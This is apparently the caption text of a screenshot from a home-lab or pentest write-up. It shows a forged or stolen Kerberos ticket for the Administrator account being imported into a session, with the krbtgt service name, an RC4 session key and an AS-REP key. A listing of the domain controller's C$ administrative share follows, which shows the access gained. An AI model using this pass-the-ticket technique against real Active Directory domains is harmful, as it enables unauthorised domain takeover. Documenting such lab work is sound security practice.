 [+] Ticket successfully imported!
ServiceName : krbtgt/InnsmouthNet.local
ServiceRealm : INNSMOUTHNET.LOCAL
UserName : Administrator
UserRealm : INNSMOUTHNET.LOCAL
StartTime : 11/17/2022 6:11:38 PM
EndTime : 11/18/2022 4:11:38 AM
RenewTill : 11/24/2022 6:11:38 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : CHWYyNDlp9aw7JcAhBTasQ==
ASREP (key) : 2CEE54A0219D839644A153552CBCE671
PS C:\Tools> dir \\INNSMOUTH-DC\C$
Directory: \\INNSMOUTH-DC\C$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/27/2022 12:37 PM inetpub
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 10/27/2022 1:09 PM Program Files
d----- 5/8/2021 2:40 AM Program Files (x86)
d----- 10/27/2022 12:58 PM Shares
d----- 11/1/2022 4:38 PM Tools
d-r--- 10/27/2022 12:37 PM Users
d----- 11/17/2022 2:01 PM Windows